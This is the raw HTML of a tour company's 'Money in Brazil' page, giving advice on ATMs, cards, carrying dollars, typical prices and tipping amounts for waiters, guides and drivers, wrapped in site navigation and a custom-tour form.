										                                            <a href="/booking-terms-conditions" target="" class="menu-element-with-icon" title="	ℹ️ Terms of Service Packages &amp; Vacations">
												ℹ️ Terms of Service                                            </a>
										                                    </div>
									                        </div>
					                        <div data-bglz=1 class="custom-menu col-6 col-md-4 col-lg-2">
							                                    <div data-bglz=1 class="custom-menu--icons">
										                                            <a href="/newsletter" target="" class="menu-element-with-icon" title="	📨 Free Newsletter Packages &amp; Vacations">
												📨 Free Newsletter                                            </a>
										                                            <a href="/south-america/travel-deals/south-america-tourist-visas" target="" class="menu-element-with-icon" title="	📖 Visas & Passports Packages &amp; Vacations">
												📖 Visas & Passports                                            </a>
										                                            <a href="#tour-customizer" target="" class="menu-element-with-icon" title="	⚡ Customize Now! Packages &amp; Vacations">
												⚡ Customize Now!                                            </a>
										                                    </div>
									                        </div>
										        </div><!-- End of mega menu row -->
    </div><!-- End of mega menu container -->
</div><!-- End of mega menu wrapper -->
</li>
</ul></nav>
<div data-bglz=1 class="mega-menu-background"></div><nav class="header-additional-nav">
    <ul id="menu-additional-header-menu-right-side-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28561"><a title="South America Tours" href="/south-america">Top 15 Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100754"><a href="#tour-customizer">Create My Trip</a></li>
<li class="fa fa-tags for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38066"><a title="South America Travel Deals" href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38067"><a title="SouthAmerica.travel Testimonials" href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone for-mobile-blue menu-item menu-item-type-custom menu-item-object-custom menu-item-38068"><a title="Contact SouthAmerica.travel" href="/south-america/contact">Contact Us!</a></li>
</ul></nav>
    </div>
	
    
       <div data-bglz=1 class="contact" align="center">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
  <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->

        

        
    </div>
<div data-bglz=1 class="mega-menu-wrapper cta-menu">
    <div data-bglz=1 class="col-12">
		<ul id="menu-inquire-now" class="menu"><li id="menu-item-7604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7604"><a href="https://www.southamerica.travel/resources">Download<br>Free eBooks</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.southamerica.travel/south-america/travel-guide/brochure">Request Our<br>Travel Brochure</a></li>
<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6596"><a href="https://www.southamerica.travel/south-america/contact">Speak With a<br>Travel Expert</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="#tour-customizer">⚡ Create your<br> Custom Tour</a></li>
</ul>    </div>
</div><br />
</div></div>		
    </header>
    
    
    <div data-bglz=1 class="mega-menu-overlay"></div>

    <main class="page-content">
		
<section data-bglz=1 class="page-hero page-hero--alt page-hero--thumbnail">
    <div data-bglz=1 class="page-hero__thumbnail-bg" style="background-image: url(https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/copacabana-beach-brazil-scaled.jpg.webp); background-position:center center"></div>

    <div data-bglz=1 class="container">
        <div data-bglz=1 class="row">
            <div data-bglz=1 class="col-12">
                <div data-bglz=1 class="page-hero__content page-hero__content-alt">
                    <h1 class="hero-title">Money in Brazil</h1>
                </div>
            </div>
        </div>
    </div>
</section>


<div data-bglz=1 class="sticky-nav sticky-nav--tour ">
	
<div data-bglz=1 class="header-top">
    
    
<div data-bglz=1 class="topmenu-bar">
    <div data-bglz=1 class="menu-topmenu-container"><ul id="menu-topmenu-1" class="menu top-menu"><li class="fa fa-tags menu-item menu-item-type-custom menu-item-object-custom menu-item-32285"><a href="/south-america/travel-deals">Special Offers</a></li>
<li class="fa fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-32286"><a href="/about/testimonials">Reviews</a></li>
<li class="fa fa-phone menu-item menu-item-type-custom menu-item-object-custom menu-item-32287"><a href="/south-america/contact">Contact Us</a></li>
</ul></div></div>
    
    <div data-bglz=1 class="wish-list-blue">
        <a class="wish-list wish-list-counter" href="/my-wish-list" target="">
        <i class="fa fa-heart"></i> <span class="wishtitle">Wish List</span>
        <span class="counter d-xl-inline">0</span>
        </a>
    </div>
    <div data-bglz=1 class="topbar-search">
        <form role="search" method="get" class="search-form" action="https://www.southamerica.travel/">
	<button type="submit" name="search-button" class="search-submit" style="width:20px; overflow:hidden;"><span class="screen-reader-text"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="30.239px" height="30.239px" viewBox="0 0 30.239 30.239" style="enable-background:new 0 0 30.239 30.239;" xml:space="preserve">
<g>
	<path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
</g>
</svg></span><span class="hidden" style="position:relative; top:100px;">Search</span></button>
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	
</form>
    </div>
    <div data-bglz=1 class="contact headtop">
        <div data-bglz=1 class='geotargetlygeocontent1592737892583'>
<!-- Content will render here -->
</div>
      <!-- <span class="flag">🇺🇸</span>

        <a href="tel:+1 (888) 900-5060">
			+1 (888) 900-5060        </a>-->
    </div>
   </div>
<script type="lazyJs" data-pagespeed-no-defer="" >

(function(g,e,o,t,a,r,ge,tl,y){
s=function(){var def='geotargetlygeocontent1592737892583_default',len=g.getElementsByClassName(def).length;
if(len>0){for(i=0;i<len;i++){g.getElementsByClassName(def)[i].style.display='inline';}}};
t=g.getElementsByTagName(e)[0];y=g.createElement(e);
console.log(t);
y.async=true;
y.src='https://g1584674680.co/gc?id=-MALZsWFuIZWV0PspbyJ&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
console.log(y.src);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
})(document,'script');
</script>
<noscript><style>.geotargetlygeocontent1592737892583_default{display:inline !important}</style></noscript>    <div data-bglz=1 class="sticky-nav__actions">
        <div data-bglz=1 class="sticky-nav__actions-left">
            <button class="sticky-nav__mobile-btn"><span>brazil Menu</span></button>
            <nav>
                <a href="/brazil" class="current">
                   Tailor-Made brazil Tours                </a>
                
                
                

                                        <a href="https://www.southamerica.travel/brazil/travel-guide">
                            FREE Brazil Travel Guide                        </a>
                        

                                        <a href="/brazil/custom-tour">
                            Let's Plan Your Brazil Trip!                        </a>
                        

                                        <a href="#tour-customizer">
                            ⚡ Customize!                        </a>
                        

                            </nav>
                    </div>
        
        <div data-bglz=1 class="sticky-nav__actions-right">
            <a href="/custom-south-america-tours" class="sticky-nav__customize c-nav-btn">Custom Tour</a>
        </div>

            </div>
</div>
        <div data-bglz=1 class="content-tabs">
            
            <div data-bglz=1 class="container">
                <div data-bglz=1 class="row">
                    <div data-bglz=1 class="nav-con container"><a id="bc"></a>
    <nav class="page-breadcrumbs">
        <ul class="page-breadcrumbs__list" itemscope itemtype="https://schema.org/BreadcrumbList">
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="https://www.southamerica.travel">SouthAmerica.travel</a>
                    <meta itemprop="position" content="1" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/brazil">Brazil Tours</a>
                    <meta itemprop="position" content="2" /> 
                </li>
                
			                <li class="page-breadcrumbs__element" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item name" class="page-breadcrumbs__link" href="/brazil/travel-info">Brazil Travel Info</a>
                    <meta itemprop="position" content="3" /> 
                </li>
                
			            <li class="page-breadcrumbs__element current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">Money in Brazil</span>
                <meta itemprop="position" content="4" /> 
            </li>
        </ul>

        <ul class="page-breadcrumbs__list page-breadcrumbs__list--mobile">
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/brazil">Brazil Tours</a>
                </li>
			                <li class="page-breadcrumbs__element">
                    <a class="page-breadcrumbs__link" href="/brazil/travel-info">Brazil Travel Info</a>
                </li>
			        </ul>
	</nav>
</div>	


                     <div data-bglz=1 class="col-12 col-lg-3 content-tabs__head-col">

						                            <div data-bglz=1 class="content-tabs__head-wrapper">
                            <div><br><br>
                                <a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/brazil/travel-guide"
                                                    target="_self">
									FREE Brazil Tours Travel Guide                                    </a>								</div>
                                <div data-bglz=1 class="content-tabs__head">

                                    <button class="content-tabs__head-mobile-btn">
                                        <span>Money in Brazil</span>
                                    </button>

                                    <ul class="content-tabs__links-list">
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/brazil-overview">Brazil Overview</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/best-time-to-visit">Best Time to Travel to Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/visa-requirements">Brazil Visa Requirements</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/flights">Brazil Flights</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/weather">Weather in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/languages">Languages in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/food-drink">Brazilian Food & Drink</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/safety">Safety in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/staying-healthy">Staying Healthy in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/calling">Internet &#038; Calling in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/travel-insurance">Brazil Travel Insurance</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/packing-list">Brazil Packing List</a>
                                            </li>
										                                            <li class="content-tabs__link active">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/money">Money in Brazil</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/holidays">Brazil Holidays</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/travel-info/articles">Brazil Articles</a>
                                            </li>
										                                            <li class="content-tabs__link">
                                                <a class="content-tabs__link-inner tarvelmenu" href="https://www.southamerica.travel/brazil/hotels-resorts">Brazil Recommended Hotels</a>
                                            </li>
										                                    </ul>
                                </div>

							<!--	<a class="c-btn c-btn-primary c-btn-color-normal"
                                                    href="/brazil/travel-guide"
                                                    target="_self">
									FREE Brazil Tours Travel Guide                                    </a>-->
                            </div>
						                    </div> 


                    <div data-bglz=1 class="col-12 col-lg-9 content-tabs__tab-content-col">
                        <div data-bglz=1 class="content-tabs__tabs-content-wrapper">
                            <div data-bglz=1 class="container">
								<div data-bglz=1 class="pf-content">
<h3>Money, Budgeting &amp; Tipping</h3>
<p>The currency is the Brazilian Real. We suggest using ATMs to obtain the majority of your cash on your <a href="/brazil">trip to Brazil</a>. Take two different cards (for example one credit, one debit – preferably Visa, MasterCard or American Express) in case one is not accepted. It is a good idea to tell your bank about your travel plans to reduce the chance of them blocking your cards. It is also a good idea to take a modest amount of US dollars in cash with you as a back-up (other currencies are less easily exchanged and rates may be poor). Most shops and restaurants accept credit cards but check first! ATMs are not as numerous as you might be used to in your own country, so it is a good idea to plan ahead, ask your hotel reception where the nearest one is to save you walking around for a long time trying to find one. Note that most ATMs in Brazil do not operate at night.</p>
<p>It is a good idea to leave your passport and valuables in your hotel safe and just take what you need for the day with you.</p>
<p>Until recently, the economy has been booming and as a result costs in Brazil are not as low as North Americans or Europeans might expect (or hope!). They are still lower than most of our traveler’s home countries though.</p>
<p>A meal at a mid-range restaurant in Rio de Janeiro costs about all $15-20 per person plus drinks.</p>
<ul>
<li>Bottle of beer (local brand) &#8211; $3</li>
<li>Glass of wine &#8211; $8</li>
<li>1L bottle of water &#8211; $2</li>
</ul>
<p>Tipping of guides and drivers in Brazil is very much a personal decision but much appreciated. These amounts are just for guidance:</p>
<ul>
<li>Tipping waiters in Brazil restaurants: There will be a 10% service charge (look for the word &#8216;servicio&#8217; or &#8216;gorjeta&#8217; on the bill)  that is considered part of the tip. If you believe the service was excellent, you can add another 10% but it is not necessary if the service was sub-par.</li>
<li>Tipping group tour guides in Brazil: $5-10 (4-8 hour tour) &#8211; per person</li>
<li>Tipping private guides in Brazil: $10-20 (4-8 hour tour) &#8211; total, assuming you are two people, consider more for a larger group</li>
<li>Tipping private drivers in Brazil (not taxis): $2-5 (per day, and depending on the length of drive) total, assuming you are two people, consider more for a larger group</li>
<li>Tipping hotel porters in Brazil: $1 for multiple bags</li>
<li>Tip hotel housekeeping in Brazil: $1 per night</li>
</ul>
<p>Peak travel seasons in Brazil include Christmas, New Year and Carnival (date varies, February or March) in particular. If you are keen to see celebrations these are great times to visit, if not save yourself some money and pick another time of year.</p>
<p><img decoding="async" class="alignnone wp-image-14865 size-full" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/champagne-toast-rio-gallery.jpg.webp" alt="Hand holds out champagne flute at night in Rio de Janeiro" width="2340" height="1248" /></p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>
<div data-bglz=1 id="tour-customizer">
   <button class="close-customizer" type="button">
		<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
    </button>
	<div data-bglz=1 class="tour-customizer-top">
    <div data-bglz=1 class="container">
        <div data-bglz=1 class="top-nav">
            <div data-bglz=1 id="form-progress-bar">
                <span style="width: 0;"></span>
            </div>

            <button type="button" value="destinations" class="top-nav-button current">
                <span class="dot"></span>
                <span class="name">Destinations</span>
            </button>

            <button type="button" value="activities" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Activities</span>
            </button>

            <button type="button" value="accommodations" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Accommodations</span>
            </button>

            <button type="button" value="when" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">When</span>
            </button>

            <button type="button" value="who" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Who</span>
            </button>

            <button type="button" value="review" class="top-nav-button">
                <span class="dot"></span>
                <span class="name">Review</span>
            </button>
        </div>
    </div>
</div>
<div data-bglz=1 class="tour-customizer-main">
    <div data-bglz=1 class="container">
        <form action="#" method="POST" id="tour-customizer-form">
           <div data-bglz=1 class="step current" data-step="destinations">
    <div data-bglz=1 class="step-content">
		
        <div data-bglz=1 class="headline">Create Your Own Custom Tour</div>

		            <p class="step-description"><strong>Click</strong> your preferences: <i>Destinations</i> & <i>Activities</i>. Be as specific or general as you like - or click <i>Help Me Decide!</i> We'll spice it with hidden gems & personal tips to create your perfect trip.</p>
		
        <div data-bglz=1 class="destinations">
			
<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/amazon-monkeys-270x100.jpg.webp');" data-children="checkbox_choice_no_1">
    <input type="checkbox" value="Amazon" id="44e682877b403e15e81ef3e97d82671e" name="" >
    <label for="44e682877b403e15e81ef3e97d82671e">
        <span class="title">Amazon</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_1" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_1">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose Amazon destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🐒</em>"
                           id="id590338a9a95498d1b0cfc9c8005883bdid" >
                    <label for="id590338a9a95498d1b0cfc9c8005883bdid"><em>Help me decide! 🐒</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Classic - Manaus Region)"
                           id="idf834b613a4d60e9a1c84a24d8d1b6b69id" >
                    <label for="idf834b613a4d60e9a1c84a24d8d1b6b69id">Brazil Lodges (Classic - Manaus Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazil Lodges (Pantanal Region)"
                           id="id52e3b8aabb7518379e91d9d733f65a21id" >
                    <label for="id52e3b8aabb7518379e91d9d733f65a21id">Brazil Lodges (Pantanal Region)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Lodges (Remote)"
                           id="id900e01a7e1cee7c637efb7e59ce16aa4id" >
                    <label for="id900e01a7e1cee7c637efb7e59ce16aa4id">Brazilian Lodges (Remote)</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Lodges"
                           id="idf4e6c5990d24a7435abb120b7998255aid" >
                    <label for="idf4e6c5990d24a7435abb120b7998255aid">Peruvian Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ecuador Amazon Lodges"
                           id="id3e54ef0314af2576952836ca69904d80id" >
                    <label for="id3e54ef0314af2576952836ca69904d80id">Ecuador Amazon Lodges</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Peruvian Amazon Cruises"
                           id="id8582fe7cb3b928014f13449a82b52361id" >
                    <label for="id8582fe7cb3b928014f13449a82b52361id">Peruvian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Brazilian Amazon Cruises"
                           id="idf7422c493a0efc9cd374b981031937aeid" >
                    <label for="idf7422c493a0efc9cd374b981031937aeid">Brazilian Amazon Cruises</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bolivia Amazon Cruises"
                           id="id638ccce7851a360364e73ca183fb64caid" >
                    <label for="id638ccce7851a360364e73ca183fb64caid">Bolivia Amazon Cruises</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_1">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/10/Argentina-Tango-270x100.jpg.webp');" data-children="checkbox_choice_no_2">
    <input type="checkbox" value="Argentina" id="251a3a2fbd5ebe698cd7e263012ee915" name="" >
    <label for="251a3a2fbd5ebe698cd7e263012ee915">
        <span class="title">Argentina</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
<div data-bglz=1 class="children-checkboxes-wrapper children-checkboxes-wrapper-taxonomy" id="checkbox_choice_no_2" >
    <div data-bglz=1 class="children-checkboxes-wrapper__content">
        <button class="children-checkboxes-wrapper__close children-checkboxes-wrapper-taxonomy__close" type="button" data-popup="checkbox_choice_no_2">
			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g><g><path fill="#fff" d="M14.237 0L8.001 6.236 1.764 0 0 1.764 6.236 8 0 14.236 1.764 16l6.237-6.236L14.237 16l1.764-1.764-6.237-6.235 6.237-6.237z"/></g></g></svg>
        </button>

        <div data-bglz=1 class="children-checkboxes-wrapper__title">Choose destinations (optional)</div>

        <div data-bglz=1 class="children-checkboxes-wrapper__choices">
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="<em>Help me decide! 🇦🇷</em>"
                           id="idecccef1fe5c33ff222ab39d1c7196c5cid" >
                    <label for="idecccef1fe5c33ff222ab39d1c7196c5cid"><em>Help me decide! 🇦🇷</em></label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Buenos Aires"
                           id="id20411524e8255f04671bc43736c6565did" >
                    <label for="id20411524e8255f04671bc43736c6565did">Buenos Aires</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Ushuaia: End of the World"
                           id="id0337526d678add8fde0e2b63701c0418id" >
                    <label for="id0337526d678add8fde0e2b63701c0418id">Ushuaia: End of the World</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Puerto Madryn Penguins, Whales"
                           id="idb1b6bc9bef65191b1eab144036a57159id" >
                    <label for="idb1b6bc9bef65191b1eab144036a57159id">Puerto Madryn Penguins, Whales</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Bariloche: The Lake District"
                           id="idc1802c627e12b0d7900ee12884b75538id" >
                    <label for="idc1802c627e12b0d7900ee12884b75538id">Bariloche: The Lake District</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Estancias: Horse Ranches"
                           id="id68e2aa84125bcba3b24ba69a2b8e6684id" >
                    <label for="id68e2aa84125bcba3b24ba69a2b8e6684id">Estancias: Horse Ranches</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="El Calafate: Glaciers"
                           id="id6056425bf17b43cac430f73a66230c24id" >
                    <label for="id6056425bf17b43cac430f73a66230c24id">El Calafate: Glaciers</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Mendoza: Wine, Rafting"
                           id="id6e8eaa7c6e359ea1b1bf5af1e66567caid" >
                    <label for="id6e8eaa7c6e359ea1b1bf5af1e66567caid">Mendoza: Wine, Rafting</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Iguazú Falls"
                           id="id313b1e461b6630f4e819713c4658b9c7id" >
                    <label for="id313b1e461b6630f4e819713c4658b9c7id">Iguazú Falls</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Las Leñas: Skiing"
                           id="idbb392fd74b64dfda1dae83f98bc473eaid" >
                    <label for="idbb392fd74b64dfda1dae83f98bc473eaid">Las Leñas: Skiing</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Tucuman: Hiking"
                           id="idcc35154dddbdf835c5c0d66b2e7d6c5eid" >
                    <label for="idcc35154dddbdf835c5c0d66b2e7d6c5eid">Tucuman: Hiking</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Salta"
                           id="id261e30961b0b0b3902b999e25037c266id" >
                    <label for="id261e30961b0b0b3902b999e25037c266id">Salta</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Train to the Clouds"
                           id="id61d210b4d25548a63cf6db15d320b172id" >
                    <label for="id61d210b4d25548a63cf6db15d320b172id">Train to the Clouds</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Córdoba: Jesuit Missions"
                           id="id8953136ea787452e29306597498dc42aid" >
                    <label for="id8953136ea787452e29306597498dc42aid">Córdoba: Jesuit Missions</label>
                    
                </div>
			                <div data-bglz=1 class="children-checkboxes-wrapper__choice choice">
                    <!--<input type="checkbox" value=""
                           id="idid" >
                    <label for="idid"></label>-->
                    
                    <input type="checkbox" value="Patagonia"
                           id="id17ed521b7c13aebc948ba05d2e66d559id" >
                    <label for="id17ed521b7c13aebc948ba05d2e66d559id">Patagonia</label>
                    
                </div>
			        </div>

        <button class="children-checkboxes-wrapper__apply children-checkboxes-wrapper-taxonomy__apply c-btn c-btn-primary" type="button" data-popup="checkbox_choice_no_2">
			Continue        </button>
    </div>
</div>

<div data-bglz=1 class="tour-customizer__image-button image-button  with-popup" style="background-image: url('https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/bolivia-salt-flat-sunset-destinations-270x100.jpg.webp');" data-children="checkbox_choice_no_3">
    <input type="checkbox" value="Bolivia" id="1b9a67f59c837b793756d4e8a55e5aff" name="" >
    <label for="1b9a67f59c837b793756d4e8a55e5aff">
        <span class="title">Bolivia</span>
        <span class="counter"></span>
    </label>
    <span class="input-label"></span>
</div>
